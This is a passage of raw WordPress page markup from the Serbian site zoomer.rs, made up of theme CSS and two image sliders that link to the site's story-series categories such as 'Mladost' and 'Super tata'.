.td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_144 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_144:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_146  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_146{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_146,.tdi_146 .tdc-inner-columns{display:block}.tdi_146 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_146.tdc-row-content-vert-center,.tdi_146.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_146.tdc-row-content-vert-bottom,.tdi_146.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_146.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_146.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_146{margin-top:-5px!important;margin-bottom:35px!important}.tdi_146 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_146{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:20px!important}}@media (max-width:767px){.tdi_146{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_148  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148 .vc_column-inner>.wpb_wrapper,.tdi_148 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_148 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_149 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149"   >
<style>.tdi_149{margin-right:18px!important}@media(min-width:1141px){.tdi_149{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-right:15px!important}}@media (max-width:767px){.tdi_149{margin-right:16px!important}}</style>
<style>.tdi_149 i{font-size:39px;text-align:center}.tdi_149 i{width:39px;height:39px;line-height:39px}.tdi_149 i,.tdi_149 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_149{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_149 i{font-size:37px;text-align:center}.tdi_149 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_149 i{font-size:35px;text-align:center}.tdi_149 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_149 i{font-size:20px;text-align:center}.tdi_149 i{width:20px;height:20px;line-height:20px}.tdi_149 i,.tdi_149 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_150{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_150:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_150:before{background:none;color:#eded2e}.tdi_150 svg{fill:#eded2e}.tdi_150 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-square2 tdi_150 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>@media(min-width:1141px){.tdi_151{display:none!important}}@media (max-width:767px){.tdi_151{margin-top:9px!important}}</style>
<style>.tdi_151{text-align:left!important}.tdi_151 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_151 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">SERIJALI</p></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_152  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>@media(min-width:1141px){.tdi_152{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_152{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_152{display:none!important}}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-1475" style="width: 100%; margin: 0 auto;" class="ml-slider-3-99-0 metaslider metaslider-flex metaslider-1475 ml-slider ms-theme-default nav-hidden" role="region" aria-label="New Slideshow" data-width="136">
    <div id="metaslider_container_1475">
        <div id="metaslider_1475">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-1476 ms-image " aria-roledescription="slide" data-date="2020-11-23 21:06:15"><a href="http://zoomer.rs/kategorija/zoom-story/uredjivanje/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/2.png" class="slider-1475 slide-1476 msDefaultImage" alt="" rel="" title="Uredjivanje" srcset="https://zoomer.rs/wp-content/uploads/2021/03/2.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/2-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/2-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/2-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/2-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/2-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/2-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/2-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/2-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/2-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/2-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/2-250x353.png 250w" sizes="(max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1477 ms-image " aria-roledescription="slide" data-date="2020-11-23 21:06:15"><a href="http://zoomer.rs/kategorija/zoom-story/sorc/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/3.png" class="slider-1475 slide-1477 msDefaultImage" alt="" rel="" title="Šorc" srcset="https://zoomer.rs/wp-content/uploads/2021/03/3.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/3-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/3-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/3-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/3-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/3-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/3-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/3-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/3-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/3-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/3-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/3-250x353.png 250w" sizes="(max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1480 ms-image " aria-roledescription="slide" data-date="2020-11-23 21:06:15"><a href="http://zoomer.rs/kategorija/zoom-story/mladost/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/4.png" class="slider-1475 slide-1480 msDefaultImage" alt="" rel="" title="Mladost" srcset="https://zoomer.rs/wp-content/uploads/2021/03/4.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/4-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/4-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/4-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/4-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/4-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/4-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/4-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/4-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/4-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/4-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/4-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1478 ms-image " aria-roledescription="slide" data-date="2020-11-23 21:06:15"><a href="http://zoomer.rs/kategorija/zoom-story/edit/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/5.png" class="slider-1475 slide-1478 msDefaultImage" alt="" rel="" title="Edit" srcset="https://zoomer.rs/wp-content/uploads/2021/03/5.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/5-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/5-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/5-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/5-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/5-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/5-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/5-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/5-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/5-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/5-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/5-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1479 ms-image " aria-roledescription="slide" data-date="2020-11-23 21:06:15"><a href="http://zoomer.rs/kategorija/zoom-story/super-tata/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/6.png" class="slider-1475 slide-1479 msDefaultImage" alt="" rel="" title="Super tata" srcset="https://zoomer.rs/wp-content/uploads/2021/03/6.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/6-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/6-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/6-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/6-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/6-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/6-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/6-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/6-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/6-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/6-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/6-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
            </ul>
        </div>
        
    </div>
</div>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_153  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>@media(min-width:1141px){.tdi_153{display:none!important}}@media (max-width:767px){.tdi_153{display:none!important}}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-250" style="width: 100%; margin: 0 auto;" class="ml-slider-3-99-0 metaslider metaslider-flex metaslider-250 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-label="New Slideshow" data-width="250">
    <div id="metaslider_container_250">
        <div id="metaslider_250">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-3549 ms-image " aria-roledescription="slide" data-date="2021-03-01 22:34:01"><a href="http://zoomer.rs/kategorija/zoom-story/zivi-zid/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/1.png" class="slider-250 slide-3549 msDefaultImage" alt="" rel="" title="Živi zid" srcset="https://zoomer.rs/wp-content/uploads/2021/03/1.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/1-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/1-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/1-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/1-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/1-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/1-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/1-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/1-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/1-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/1-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-251 ms-image " aria-roledescription="slide" data-date="2020-09-23 22:15:22"><a href="http://zoomer.rs/kategorija/zoom-story/uredjivanje/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/2.png" class="slider-250 slide-251 msDefaultImage" alt="" rel="" title="Uredjivanje" srcset="https://zoomer.rs/wp-content/uploads/2021/03/2.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/2-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/2-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/2-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/2-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/2-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/2-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/2-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/2-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/2-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/2-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/2-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-252 ms-image " aria-roledescription="slide" data-date="2020-09-23 22:15:23"><a href="http://zoomer.rs/kategorija/zoom-story/sorc/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/3.png" class="slider-250 slide-252 msDefaultImage" alt="" rel="" title="Šorc" srcset="https://zoomer.rs/wp-content/uploads/2021/03/3.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/3-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/3-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/3-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/3-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/3-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/3-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/3-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/3-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/3-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/3-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/3-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1468 ms-image " aria-roledescription="slide" data-date="2020-11-23 20:45:23"><a href="http://zoomer.rs/kategorija/zoom-story/mladost/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/4.png" class="slider-250 slide-1468 msDefaultImage" alt="" rel="" title="Mladost" srcset="https://zoomer.rs/wp-content/uploads/2021/03/4.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/4-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/4-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/4-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/4-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/4-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/4-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/4-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/4-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/4-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/4-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/4-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-253 ms-image " aria-roledescription="slide" data-date="2020-09-23 22:15:23"><a href="http://zoomer.rs/kategorija/zoom-story/edit/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/5.png" class="slider-250 slide-253 msDefaultImage" alt="" rel="" title="Edit" srcset="https://zoomer.rs/wp-content/uploads/2021/03/5.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/5-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/5-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/5-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/5-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/5-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/5-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/5-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/5-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/5-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/5-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/5-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-254 ms-image " aria-roledescription="slide" data-date="2020-09-23 22:15:23"><a href="http://zoomer.rs/kategorija/zoom-story/super-tata/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/6.png" class="slider-250 slide-254 msDefaultImage" alt="" rel="" title="Super tata" srcset="https://zoomer.rs/wp-content/uploads/2021/03/6.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/6-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/6-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/6-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/6-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/6-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/6-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/6-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/6-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/6-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/6-136x192.png 136w, https://zoomer.rs/wp-content/uploads/2021/03/6-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3550 ms-image " aria-roledescription="slide" data-date="2021-03-01 22:35:19"><a href="http://zoomer.rs/kategorija/zoom-story/jucedanassutra/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" width="1414" height="2000" src="https://zoomer.rs/wp-content/uploads/2021/03/7.png" class="slider-250 slide-3550 msDefaultImage" alt="" rel="" title="Juče danas sutra" srcset="https://zoomer.rs/wp-content/uploads/2021/03/7.png 1414w, https://zoomer.rs/wp-content/uploads/2021/03/7-212x300.png 212w, https://zoomer.rs/wp-content/uploads/2021/03/7-724x1024.png 724w, https://zoomer.rs/wp-content/uploads/2021/03/7-768x1086.png 768w, https://zoomer.rs/wp-content/uploads/2021/03/7-1086x1536.png 1086w, https://zoomer.rs/wp-content/uploads/2021/03/7-150x212.png 150w, https://zoomer.rs/wp-content/uploads/2021/03/7-300x424.png 300w, https://zoomer.rs/wp-content/uploads/2021/03/7-696x984.png 696w, https://zoomer.rs/wp-content/uploads/2021/03/7-1068x1511.png 1068w, https://zoomer.rs/wp-content/uploads/2021/03/7-297x420.png 297w, https://zoomer.rs/wp-content/uploads/2021/03/7-250x353.png 250w" sizes="auto, (max-width: 1414px) 100vw, 1414px" /></a></li>
            </ul>
        </div>
        
    </div>
</div>
</div></div></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}@media (min-width:768px){.tdi_155{margin-left:-50px;margin-right:-50px}.tdi_155 .tdc-row-video-background-error,.tdi_155 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_155{margin-left:-40px;margin-right:-40px}.tdi_155 .tdc-row-video-background-error,.tdi_155 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_155{margin-left:-20px;margin-right:-20px}.tdi_155 .tdc-row-video-background-error,.tdi_155 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_155{margin-bottom:70px!important}.tdi_155 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:40px!important}}@media (max-width:767px){.tdi_155{margin-bottom:45px!important}}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_159  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_159{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:80px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:50px!important}}@media (max-width:767px){.tdi_161{margin-bottom:55px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_165  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
